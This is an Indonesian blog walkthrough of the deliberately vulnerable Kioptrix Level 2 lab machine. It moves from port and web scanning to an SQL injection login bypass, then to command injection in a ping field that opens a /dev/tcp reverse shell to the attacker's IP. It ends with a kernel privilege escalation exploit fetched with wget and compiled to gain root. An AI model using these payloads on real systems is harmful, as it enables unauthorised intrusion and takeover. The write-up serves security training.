Machine Writeup: Kioptrix Level 2 (#2). Oke ini adalah lanjutan series Kioptrix yang pernah saya bahas sebelumnya. Jika di artikel sebelumnya kita membahas Kioptrix Level 1, di artikel ini kita akan membahas Kioptrix Level 1.1 atau Level 2. Untuk mesinnya sendiri di level ini masih tergolong mudah.

Informasi Mesin

Name: Kioptrix: Level 1.1 (#2)

Date release: 11 Feb 2011

Author: Kioptrix

Series: Kioptrix

Download Link

Kioptrix_Level_2-update.rar (Size: 406 MB)

Download: https://exploit.linuxsec.org/kioptrix-2-dl

Menemukan IP Mesin Kioptrix



Pertama, untuk mengetahui IP yang digunakan oleh VM Kioptrix Level 2, kita gunakan Angry IP Scanner.

Disini terlihat bahwa IP dari mesin ini adalah 192.168.0.132.

Reconnaisance

Tahapan pertama adalah enumeration, untuk mendapatkan informasi sebanyak-banyaknya mengenai mesin target.

Port Scanning



Seperti biasa, tahap awal kita lakukan port scanning terhadap target.

sudo nmap -sV -sC -oN kioptrix_2 192.168.0.132

Selanjutnya coba kita explore di port web service atau port 80 dan 443 terlebih dahulu.

Selanjutnya coba kita explore di port web service atau port 80 dan 443 terlebih dahulu.

Web Enumeration



Untuk mengetahui kemungkinan adanya file sensitif yang ada di server, kita lakukan directory scanning. Disini saya menggunakan ffuf.

ffuf -recursion-depth 3 -t 100 -w /usr/share/seclists/Discovery/Web-Content/big.txt \ -u http://192.168.0.132/FUZZ -r -c -mc 200

Tidak ada yang menarik selain halaman manual default dari Apache. Selanjutnya kita coba lakukan scanning menggunakan Nikto.



nikto -o kioptrix_lv2.html -h http://192.168.0.132



Tidak ada temuan yang bisa kita coba eksploitasi lebih lanjut. Sementara dihalaman depan, hanya ada halaman login.

Exploitation

Yang terpikirkan ketika mendapati halaman login seperti itu tentu saja kita coba login menggunakan default credentials seperti admin:admin, admin:password, admin:admin123, dll. Namun tidak berhasil.

Selanjutnya kita coba lakukan SQL Injection. Namun sebelum melakukan dump data lebih jauh, kita coba untuk lakukan bypass login. Untuk payload yang bisa digunakan, silahkan cek tulisan saya berikut:

SQL Injection Authentication Bypass Cheat Sheet

Nah, query bypass login yang berhasil adalah berikut:

username: ‘=’ ‘or’

password: b

Kita berhasil masuk ke halaman dashboard.



Ada fitur untuk melakukan ping. Kita bisa coba jalankan command injection disana. Pada field yang tersedia masukkan payload: 127.0.0.1; uname -a.



Bisa dilihat output setelah perintah ping, ada informasi kernel disana. Itu dikarenakan command atau perintah uname -a yang kita inputkan berhasil. Selanjutnya tinggal kita lakukan back connect untuk mendapatkan tty shell.

Pada mesin attacker, siapkan netcat dengan mode listening.

nc -nlvp 31337

Sementara pada web target, masukkan payload:

127.0.0.1; sh -i >& /dev/tcp/192.168.0.140/31337 0>&1



Sekarang ketika kita cek di mesin kita, kita akan menerima koneksi dari target.



Lakukan upgrade ke TTY shell agar beberapa fungsi dapat dijalankan.

python -c 'import pty; pty.spawn("/bin/bash")'

Pertama, kita cek kernel target terlebih dahulu dengan perintah uname -rv.



Ketika kita cek di searchsploit, ada beberapa cara yang bisa kita gunakan untuk mendapatkan akses root.

Kita coba exploit sock_sendpage().

searchsploit -m linux/local/9545.c



Lalu unggah ke mesin target. Caranya, pertama kita buat simple http server di mesin attacker menggunakan Python HTTP Server.

python3 -m http.server



Lalu dari mesin target, unduh file tersebut.

wget http://192.168.0.140:8000/9545.c

Selanjutnya lakukan compile dengan perintah:

gcc -Wall -m32 -o linux-sendpage 9545.c

Selanjutnya kita eksekusi file linux-sendpage yang sudah dicompile dengan perintah ./linux-sendpage.

Rooted!

Post Exploitation



Oke, sebenarnya kita sudah berhasil mendapatkan root. Namun tidak ada salahnya kita mencoba untuk mengeksplor lebih dalam. Seperti mesin Kioptrix Level 1, disini saya coba untuk mengganti password dari user john. Lalu mengakses mesin target dari user tersebut.

passwd john

Lalu kita coba login ke user tersebut.

Disini saya mencoba beberapa cara lain untuk mendapatkan root. Pertama, saya melakukan enumerasi SUID binary menggunakan suid3num. Namun tidak ada indikasi bahwa mesin ini memiliki SUID binary yang bisa dieksploitasi.

Kedua, saya mencoba melakukan cracking shadow dari user root. Skenarionya adalah jika file tersebut dapat di crack, ada kemungkinan user root juga bisa di brute melalui layanan SSH. Namun tidak berhasil.

Pada tahap port scanning, kita mendeteksi adanya layanan cups yang berjalan di port 631, dan ketika saya cek menggunakan perintah ps, layanan tersebut berjalan menggunakan user root. Artinya jika kita berhasil mendapatkan shell di layanan tersebut, kita juga akan berhasil mendapatkan akses root. Sayangnya beberapa exploit yang saya coba tidak berhasil di service ini.

Selanjutnya, saya juga mencoba melakukan cracking pada hash mysql, namun ternyata meskipun hashnya berhasil di crack, kredensial tersebut tidak bisa digunakan untuk login ke user system.

Well, sepertinya memang satu-satunya cara mendapatkan root di mesin ini adalah dengan melakukan eksploitasi pada kernel. Atau mungkin jika ada yang berhasil menemukan cara lain bisa tinggalkan komentar ya.

Oke next kita bahas Kioptrix Level 3.

Leave a Reply